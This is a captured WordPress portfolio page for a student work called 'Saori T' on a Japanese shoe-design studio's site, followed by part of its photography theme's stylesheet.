

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oootttooo.com/portfolio/saori-t-3
body_size: 6222
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="ja"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="ja"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ja"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"  dir="ltr" lang="ja"> <!--<![endif]-->

<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  Saori T</title>
	<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="pingback" href="https://oootttooo.com/xmlrpc.php" />
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OTO Designs &amp; Things Co. &raquo; フィード" href="https://oootttooo.com/feed" />
<link rel="alternate" type="application/rss+xml" title="OTO Designs &amp; Things Co. &raquo; コメントフィード" href="https://oootttooo.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oootttooo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://oootttooo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://oootttooo.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://oootttooo.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C700%2C600%2C800&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://oootttooo.com/wp-content/themes/mf/css/plugins.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://oootttooo.com/wp-content/themes/mf/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://oootttooo.com/wp-content/themes/mf/custom.css?ver=5.0.22' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://oootttooo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/modernizr.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.1) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	preloadFont: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.1'></script>
<link rel='https://api.w.org/' href='https://oootttooo.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oootttooo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oootttooo.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Chiharu Onagi' href='https://oootttooo.com/portfolio/chiharu-onagi-19' />
<link rel='next' title='MIYU O' href='https://oootttooo.com/portfolio/miyu-o-7' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='https://oootttooo.com/?p=1625' />
<link rel="alternate" type="application/json+oembed" href="https://oootttooo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foootttooo.com%2Fportfolio%2Fsaori-t-3" />
<link rel="alternate" type="text/xml+oembed" href="https://oootttooo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foootttooo.com%2Fportfolio%2Fsaori-t-3&#038;format=xml" />
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://oootttooo.com/wp-content/uploads/2014/10/83a12d51a7229ccd8b5d588e2c7c9d9a2.jpg">	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://oootttooo.com/wp-content/uploads/2014/10/e980cb8daaa0e492d576f604a1b82791.jpg">	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://oootttooo.com/wp-content/uploads/2014/10/9867c343f5b75c7f7e2f0c276765b47c.jpg">	<link rel="apple-touch-icon-precomposed" href="https://oootttooo.com/wp-content/uploads/2014/10/83a12d51a7229ccd8b5d588e2c7c9d9a1.jpg">	<link rel="shortcut icon" href="https://oootttooo.com/wp-content/uploads/2014/10/83a12d51a7229ccd8b5d588e2c7c9d9a.jpg"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--[if lt IE 9]> <link href="https://oootttooo.com/wp-content/themes/mf/css/styles-ie8.css" rel="stylesheet" type="text/css" media="screen" /> <![endif]-->
		 <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		
				
		<style>
			#wrapper { margin-top:0px; width:100%; background: #0b0b0b; }
			.sub-menu {
				background: #0b0b0b;
			}
		    input, textarea, select, footer h4, .sidebar h4, h4.specification, .single-sidebar h4, h1, h2, h3, h5, h6 { border-bottom: 1px solid #2b2b2b; }        
		    footer h4, .sidebar h4, h4.specification, .single-sidebar h4, h4.specification a, a:hover, h1, h2, h3, h5, h6, h2 a, ul.jta-tweet-list li a.jta-tweet-timestamp-link:hover, a.jta-tweet-a:hover, .title-wrap h3, .subtitle-wrap p, .portfolio-link-wrap a { color: #2b2b2b; }
		    h1#logo a { color: #ffffff; }
		    input.submit, p.form-submit input#submit, .blockquote span, a, ul.jta-tweet-list li a.jta-tweet-link, ul.jta-tweet-list li a.jta-tweet-timestamp-link, a.jta-tweet-a { color:#ff8000; }
		    #contact input.submit:hover, input, textarea, select, body { color:#555;}
		    #options li a, #filters ul li a { color: #999999; }
		    #filters ul li a { border-bottom:1px solid #999999; }
		    #options li a:hover, #options li.current-menu-item a, #options li a.selected, #filters li.active ul a, #filters ul li a:hover { color: #ffffff; }
		    #filters ul li a:hover { border-bottom:1px solid #ffffff; }
		    #message, input, textarea, select, .no-image, footer .col1-3, .col1-3.sidebar, .col1-1.text-full, .white-right, .white-right2, .white-bottom, #twitter_update_list, .title-wrap h3 span, .subtitle-wrap p span, .portfolio-link-wrap a, .windows8 .wBall .wInnerBall { background: #ffffff; }
		    .twitter, .link, .video, .bubble, .quote, .slideshow, .aside, .close, #backtotop ul li a { background-color: #ffffff; }
		    thead>tr>th, tbody>tr>td, .avatar { border: 1px solid #2b2b2b; }
		    #preloader { background-color: #000; }
		    .white-right:before, .white-right2:before { border-color: transparent #ffffff transparent transparent; }
		    .white-bottom:before { border-color: transparent transparent #ffffff transparent; }
		    a:visited .white-bottom:before { border-color: transparent transparent #ffffff transparent !important; }
		    a:visited .white-right:before, a:visited .white-right2:before { border-color: transparent #ffffff transparent transparent !important; }
		    footer { background: #0b0b0b; }
		    
		    @media only screen and (max-width: 959px) {
		        #nav-button, ul#filters { background: #171717; }
		        
		        #options li a:hover, #options li a:focus { background: #202020; }
		    }
		    
		    		    		    
		    		    #wrapper { position: fixed; }
		    body > .container { padding-top: 130px; }
		    		    
		    		    @media only screen and (min-width: 1280px) {
		    .container { padding:0px; width:1280px; position:relative; margin:0 auto; }
		    }
		    		    
		    /* Tablet Portrait size to standard 960 (devices and browsers) */
		    @media only screen and (min-width: 768px) and (max-width: 959px) {
		    	.white-right:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) #ffffff rgba(255,255,255,0); position:absolute; top:325px; margin-left:40px; left:0; }
		    }
		    
		    /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
		    @media only screen and (max-width: 767px) {
		    	.white-right:before, .white-right2:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) #ffffff rgba(255,255,255,0); position:absolute; top:124px; margin-left:40px; left:0; }
		    }
		    
		    		</style>
	
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'serif'; font-style: normal; font-weight: 400; text-decoration: none; text-transform: none; }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-1625 single-format-standard">


<input type="text" name="tab-catch" id="tab-catch" />

<header id="wrapper">
  <div class="container clearfix">
    <h1 id="logo"><a href="https://oootttooo.com">
    	<img src="https://oootttooo.com/wp-content/uploads/2013/08/3c507b15685272348d09aae692350dca1.png" alt="logo" />    	    </a></h1>

    <div id="nav-button"> <span class="nav-bar"></span> <span class="nav-bar"></span> <span class="nav-bar"></span> </div>
    <div id="options" class="clearfix">
        
      <ul id="filters" class="option-set clearfix"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="https://oootttooo.com#filter=.home">Home</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a href="https://oootttooo.com/oto">OTO</a>
<ul class="sub-menu">
	<li id="menu-item-2122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a href="https://oootttooo.com/made-to-order">Made to order (オーダーメイド)</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-79"><a href="https://oootttooo.com#filter=.blog">blog</a></li>
<li id="menu-item-1898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1898"><a href="https://oootttooo.com/studentworks-5">Student Works</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://oootttooo.com#filter=.aboutus">about us</a></li>
</ul>    </div>
    
    
  </div>
</header>
<!-- end header --><div class="container"><div id="container" class="clearfix">  
  	<div class="element clearfix col2-3 post load-content-blog 1625load">
  		
  		  	  	<div class="images">
<a href="https://oootttooo.com/wp-content/uploads/2017/07/DSC2091.jpg" class="prettyphoto" rel="group">
	<img width="640" height="427" src="https://oootttooo.com/wp-content/uploads/2017/07/DSC2091.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://oootttooo.com/wp-content/uploads/2017/07/DSC2091.jpg 640w, https://oootttooo.com/wp-content/uploads/2017/07/DSC2091-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		  </a>
</div>  	    
  	  <div class="white-bottom post-1625 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-student-works-3">
  	    <h2>Saori T</h2>  	    <div class="the-content clearfix"></div>
  	      	  </div>
  	  
  	</div>
	  	
<div class="element clearfix no-image col1-3 single-sidebar">
	<h2>Details</h2>
	
		
		
	<p><br /></p>			
	<p class="small bottom"><a href="https://oootttooo.com/portfolio/chiharu-onagi-19" rel="prev">Previous Post</a></p><p class="small bottom right"><a href="https://oootttooo.com/portfolio/miyu-o-7" rel="next">Next Post</a></p></div>

<div id="text-2" class="col1-3 clearfix home element sidebar widget_text">			<div class="textwidget"><a href="JavaScript:history.back();">◀buck</a></div>
		</div></div></div><footer>
  <div class="container">
    <div class="centered">
    
    	<div id="footer-isotope" class="clearfix">		<div id="recent-posts-2" class="col1-3 clearfix widget_recent_entries">		<h4>recent posts</h4>		<ul>
											<li>
					<a href="https://oootttooo.com/%e3%83%9f%e3%83%a5%e3%83%bc%e3%83%ab%e8%a3%bd%e4%bd%9c%e4%bd%93%e9%a8%93%e3%81%a8%e3%83%95%e3%83%a9%e3%83%83%e3%83%88%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e8%bf%bd-2092.html">ミュール製作体験とフラットサンダルデザイン追加</a>
											<span class="post-date">2019/07/31</span>
									</li>
											<li>
					<a href="https://oootttooo.com/%e3%83%95%e3%82%a9%e3%83%bc%e3%83%96%e3%82%b9%e3%83%bb%e3%82%b8%e3%83%a3%e3%83%91%e3%83%b3%e3%81%ae%e8%a8%98%e4%ba%8b%e3%81%a7%e7%b4%b9%e4%bb%8b%e3%81%95%e3%82%8c%e3%81%be%e3%81%97%e3%81%9f-1940.html">フォーブス・ジャパンの記事で紹介されました</a>
											<span class="post-date">2019/02/06</span>
									</li>
											<li>
					<a href="https://oootttooo.com/sherbet%e3%82%b7%e3%83%a3%e3%83%bc%e3%83%99%e3%83%83%e3%83%88toucher-gouter%e3%83%88%e3%82%a5%e3%82%b7%e3%82%a7%e3%82%b0%e3%83%86-1742.html">Sherbet(シャーベット)、toucher gouter(トゥシェグテ)</a>
											<span class="post-date">2018/03/12</span>
									</li>
											<li>
					<a href="https://oootttooo.com/%e3%82%aa%e3%83%83%e3%82%af%e3%82%b9%e3%83%95%e3%82%a9%e3%83%bc%e3%83%89%e3%81%a8%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%86%e3%83%83%e3%83%89%e3%83%88%e3%82%a5%e3%83%91%e3%83%b3%e3%83%97%e3%82%b9-1662.html">ポインテッドトゥパンプスとオックスフォード</a>
											<span class="post-date">2017/10/10</span>
									</li>
											<li>
					<a href="https://oootttooo.com/%e3%82%a6%e3%82%a7%e3%83%87%e3%82%a3%e3%83%b3%e3%82%b0%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-1387.html">ウェディングシューズ</a>
											<span class="post-date">2016/04/03</span>
									</li>
					</ul>
		</div></div>
    	<div class="break"></div>
      	
      		
      <ul class="social clearfix">
                                                                              </ul>
      
      
      <p class="small">Copyright © 2019 OTO Designs & Things Co.  All Rights Reserved.</p>
    </div>
  </div>
</footer>

<!-- BACK TO TOP BUTTON -->
<div id="backtotop">
  <ul><li><a id="toTop" href="#" onClick="return false">Back to Top</a></li></ul>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25334759-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://oootttooo.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"7340655325.M2E4MWE5Zg==.ZjlkZTA1ZmQ3Nzhh.NGVmZWE2YjBjMTU3Yzk5NGM0Mzk=","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/plugins.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/custom.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/jquery.isotope.load.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: oootttooo.com @ 2026-01-16 21:54:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://oootttooo.com/wp-content/themes/mf/style.css?ver=5.0.22
body_size: 7272
content:
/*
Theme Name: MY FOLIO
Theme URI: http://www.madeinebor.com
Version: 2.0.2
Description: My Folio - An advanced, grid based photography theme
Author: Tom Rhodes
Author URI: http://www.madeinebor.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: white, custom-background, threaded-comments, translation-ready, custom-menu
*/


/*-------------------------------------------------------------------------------------------*/
/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------*/

/* =Reset
--------------------------------------------------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}:focus{outline:0}body{line-height:1;color:#000}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:400}
/* End Reset
--------------------------------------------------------------------------------------------------------*/

/*--WORDPRESS STYLES--*/
.sticky {}/*--STICKY STYLING IS HANDLES VIA JQUERY--*/
.bypostauthor img.avatar {}/*--HANDLED IN STYLES.PHP--*/
img.alignleft, img.aligncenter, img.alignright, img.alignnone { margin-bottom: 15px; margin-top: 15px; }
img.alignnone { display: block; }
img.alignleft { float: left; margin-right: 30px; }
img.alignright { float: right; margin-left: 30px; }
img.aligncenter { display: block; margin-right: auto; margin-left: auto; text-align: center; }
.wp-caption, .gallery-caption { margin: 40px 0; max-width: 100%; text-align: center; color: #999; padding: 0 40px; }
.wp-caption-text, .gallery-caption-text { margin: 6px 0; font-style: italic; font-size: 95%; line-height: 120%; }
.aligncenter { text-align: center }


/* =Clearfix
--------------------------------------------------------------------------------------------------------*/
.clear { clear: both; }
.clearfix:after { content: "."; display:block; height:0; clear:both; visibility:hidden; }/* ----- clear fix for floats ----- */
.clearfix { display:inline-block; }
* html .clearfix { height:1%; }/* hides clearfix from IE-mac */
.clearfix { display:block; }/* end hide from IE-mac */
.alignleft { float:left; }
.alignright { float:right; }
.aligncenter { margin:auto; display:block; }
.centered { text-align:center; }
/* End Clearfix
--------------------------------------------------------------------------------------------------------*/

#check { position: absolute; top: -1px; left: 0; opacity: 0; height: 1px !important; padding: 0 !important; }
#search-icon { width: 12px; height: 15px; display: inline-block; background: url(images/search-icon.png) no-repeat; margin: 41px 18px 0 0; cursor: pointer; }
#options #searchform { float: right; display: inline-block; position: absolute; top: 25px; padding-left: 0; display: none; }
#options #searchform input { padding-left: 20px; }
.zilla-share { padding: 0 40px; }
header .zilla-social, header ul.social { text-align: center; display: block; width: 100%; clear: both; padding-top: 15px; }
h1 small { display: block; font-size: 10px; }
.image-full img { max-width: 100%; height: auto; }
.single .col1-1, .col1-1.full-intro { height: auto !important; }
#tab-catch { background: none; border: none; opacity: 0; width: 1px; height: 1px; position: absolute; top: 0; left: 0; }
#preloader img { position: absolute; margin-top: 40%; top: -40px; margin-left: 50%; left: -80px; max-width: 160px; }
.builder-bullets { list-style: disc; padding: 14px 40px 0px 40px; }
.builder-bullets li {
	margin-bottom: 6px;
}

/* =Contact
--------------------------------------------------------------------------------------------------------*/
#contact { display: block; width: auto; margin: 0; padding: 0px; border: none; margin-top:20px; overflow:visible }
#contact label { display: none; float: none; height:0px; }
input, textarea { height:16px; }
input, textarea, select { width:220px; padding:15px 0px; font: 14px Georgia, "Times New Roman", Times, serif; border:0; -webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; float:none; display:block; margin:0px 40px; font-style:italic; }
#contact textarea { margin-bottom:0px; margin-right:0px !important; }
input:focus, textarea:focus, select:focus {  }
input.submit { display:inline-block; position:absolute; width:auto; bottom:40px; right:0px; border:0px; padding:0px; font-size:12px; background:none; cursor:pointer}
#contact fieldset { padding-left:0px;}
#contact span.required { padding-left:28px; background:url(images/bg-bullet.png) no-repeat 12px 5px; margin-left:-28px; }
#message { margin: 0; padding: 0px; z-index:200; position:absolute !important; top:40px; left:40px; height:auto; width:220px; }
#success_page h3 {font-size:15px; font-weight:600; padding:34px 40px 0 40px; margin-bottom:-6px; }
#success_page p {position:relative !important; padding-bottom:35px;  font-style:italic;}
.error_message { display: block; width:180px; height:auto; padding:19px 20px 19px 20px; background: #FBE3E4; color:#8a1f11;  font-style:italic; }
.loader { display:none; }
#contact .padding-right {padding-right:20px; }
#comments {height: 85px; }
.full-comment-wrap #comments {height: auto;}
textarea { resize: none;}
h3#reply-title { border: none !important; display: none !important; }

/* =END CONTACT
--------------------------------------------------------------------------------------------------------*/

#commentform input { clear: left; }
.comments-left { float: left; }
#commentform textarea { float: right; resize: none; }
.video-container { position: relative; padding-bottom: 53.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.col1-3.menu, .col1-3.menu .white-bottom, .col1-3.blog-menu, .col1-3.blog-menu .white-bottom { height: auto !important; }
.col1-3.menu .white-bottom, .col1-3.blog-menu .white-bottom { padding-bottom: 30px; }
p.border-top { border-top: 1px solid #000000; padding: none; margin: 25px 40px 0; }
p.form-submit { padding: 0; padding-top: 30px; display: block; }
p.form-submit input { background: none; cursor: pointer; }
p.form-submit input#submit { display:inline-block; position:absolute; width:auto; bottom:30px; right:0px; border:0px; padding:0px; font-size:12px; background:none; cursor:pointer; }
img { max-width: 100%; height: auto; }
.map img { max-width: none !important; }
.col1-3.no-image #searchform { margin-top: 30px; }

#calendar_wrap { width: 260px; font-family:'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; }
table#wp-calendar>tbody>tr>td>a { text-decoration: underline }
footer caption, .sidebar caption { text-align: center; padding-bottom: 15px; }
thead>tr>th { width: 35px; height: 20px; text-align: center; border-collapse: collapse; }
tbody>tr>td { width: 35px; height: 20px; text-align: center; border-collapse: collapse; }
tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active { text-decoration: underline; height: 23px; nowhitespace: afterproperty; margin-left: 10px; padding-bottom: 3px; }
tfoot>tr>td#prev { width: 58px; height: 20px; text-align: left; }
tfoot>tr>td#next { width: 58px; height: 20px; text-align: right; }
footer .col1-3, .col1-3.sidebar { height: auto; padding-top: 20px; padding-bottom: 35px; }
footer .col1-3 p, .sidebar p { position: static !important; text-align: left; }
.type-portfolio .infos { overflow-y: hidden }
footer select, #calendar_wrap, .sidebar select { margin: 20px auto 0 }
.rssSummary { display: block }
a.rsswidget{ display: inline-block; margin: 0 3px;}
span.rss-date { font-size: 14px }
.rssSummary { padding: 15px 0; text-align: left; }
footer cite, .sidebar cite { padding-bottom: 25px; display: block; }
footer li, .sidebar li { margin: 6px 0; padding: 0 15px; }
.tagcloud { padding: 0 15px; margin: 6px 0 0 0; }
.tagcloud a { margin: 3px 3px 1px; display: inline-block; }
footer .wp-caption, .sidebar .wp-caption { padding: 0 20px }
footer h4, .sidebar h4 { text-transform: uppercase; color: font-weight:700; letter-spacing: 1px; width: 60%; margin: 0 auto 15px; padding-bottom: 12px; }
h4.specification, .single-sidebar h4 { text-transform: uppercase; font-weight:700; letter-spacing: 1px; margin: 0 0 15px; padding: 0; padding-bottom: 12px; display: inline-block; }
.single-sidebar h4 { padding: 30px 0 10px; margin: 0 40px 0; }
li.comment {list-style: none; padding: 0 40px 20px; }
li.comment p, li.comment p.border-top { padding: 0; }
li.comment p.border-top { width: 100%; margin-left: 0; }
.col1-3.variable { height: auto !important; padding-bottom: 40px;}
.col1-3.sidebar { text-align: center; }


/* =Typography
--------------------------------------------------------------------------------------------------------*/
html {overflow: -moz-scrollbars-vertical; overflow-y: scroll; }
